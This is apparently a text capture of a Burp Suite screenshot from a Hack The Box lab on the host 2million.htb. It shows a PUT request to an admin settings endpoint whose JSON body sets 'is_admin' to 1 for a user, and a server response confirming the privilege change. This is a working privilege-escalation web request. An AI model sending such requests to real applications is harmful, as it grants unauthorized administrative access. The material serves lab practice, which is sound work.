 Request
P Raw Hex
\n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Content-Type: application/json
9 Referer: http://2million.htb/home/access
10 Cookie: PHPSESSID=22g4hvk31kh8l56g7kkgj1nlb4
11 Upgrade-Insecure-Requests: 1
12 Content-Length: 76
13
14 {
"loggedin":true,
"username":"lord",
"is_admin":1,
15 "email":"email@email.com"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 25 Feb 2024 13:50:35 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 40
10
11 {
"id":13,
"username":"lord",
"is_admin":1
}